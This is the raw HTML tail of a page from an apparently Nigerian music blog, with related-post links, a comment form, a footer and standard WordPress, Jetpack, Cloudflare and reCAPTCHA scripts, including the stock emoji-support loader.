				<img width="145" height="100" src="https://nairaflaver.com/wp-content/uploads/2025/09/images284229-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://nairaflaver.com/wp-content/uploads/2025/09/images284229-145x100.jpeg 145w, https://nairaflaver.com/wp-content/uploads/2025/09/images284229-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://nairaflaver.com/tim-duzit-walking-in-the-room-like-vincent-kennedy/" title="Tim Duzit – Walking in The Room Like Vincent Kennedy">Tim Duzit – Walking in The Room Like Vincent Kennedy</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-42356 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-emteey-shmurda">
	
 		 	<div class="meta-image">			
			<a href="https://nairaflaver.com/emteey-shmurda-aure/" title="Emteey Shmurda – Aure">
				<img width="145" height="100" src="https://nairaflaver.com/wp-content/uploads/2025/04/images282229-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://nairaflaver.com/emteey-shmurda-aure/" title="Emteey Shmurda – Aure">Emteey Shmurda – Aure</a></h2>
			</header>

</article>		
	</div>

	</div>


		
		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download/#respond" style="display:none;">X</a></small></h3><form action="https://nairaflaver.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5581' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b49e0ccd75" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div>

		<aside id="sidebar" class="sidebar right">
		<div class="vce-sticky"><div id="search-6" class="widget widget_search"><h4 class="widget-title">SEARCH SOMETHING</h4><form class="vce-search-form" action="https://nairaflaver.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="pages-2" class="widget widget_pages"><h4 class="widget-title">Important Pages</h4>
			<ul>
				<li class="page_item page-item-91"><a href="https://nairaflaver.com/about-us/">About Us</a></li>
<li class="page_item page-item-99"><a href="https://nairaflaver.com/advertise/">Advertise with Us</a></li>
<li class="page_item page-item-78"><a href="https://nairaflaver.com/contact/">Contact Us</a></li>
<li class="page_item page-item-622"><a href="https://nairaflaver.com/dmca/">DMCA Takedown</a></li>
<li class="page_item page-item-94"><a href="https://nairaflaver.com/promotion/">Music &#038; Video Promo</a></li>
<li class="page_item page-item-103"><a href="https://nairaflaver.com/privacy-policy/">Privacy &#038; Policy</a></li>
			</ul>

			</div></div>	</aside>

</div>



	
	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-1">
					<div id="text-2" class="widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>We&#8217;re an Entertainment blog that covers almost all facet of Life ranging from Music, Video, Nigerian Entertainment News, Information, Instrumentals, Lyrics and Interesting Episode Stories.</p>
<p>Our Mission is to become the Best Online Portal delivering fresh Nigerian Content to Nigerians home &amp; abroad..</p>
</div>
		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
					
						

											<div class="vce-wrap-center">
							<p>Copyright &copy; 2026. Nairaflaver.com Powered by Naira Team
<br/></p>						</div>
					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>                                   


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voice-child/*","/wp-content/themes/voice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nairaflaver.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nairaflaver.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nairaflaver.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nairaflaver.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https://nairaflaver.com/wp-content/uploads/2022/08/imaginenaira.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https://nairaflaver.com/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};
//# sourceURL=vce-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nairaflaver.com/wp-content/themes/voice/assets/js/min.js?ver=2.9.6" id="vce-main-js"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"167645269","post":"5581","tz":"0","srv":"nairaflaver.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "167645269", "5581" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nairaflaver.com/wp-includes/js/mediaelement/mediaelement-and-player.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-includes/js/mediaelement/mediaelement-migrate.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nairaflaver.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=6.9" id="wp-mediaelement-js"></script>
<script defer type="text/javascript" src="https://nairaflaver.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767403894" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://nairaflaver.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://nairaflaver.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://nairaflaver.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
                            
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e10c1113713d4e739be25ce7750752d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 15:09:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NxsRViLRfahNck3Y-H2xnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769612950750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>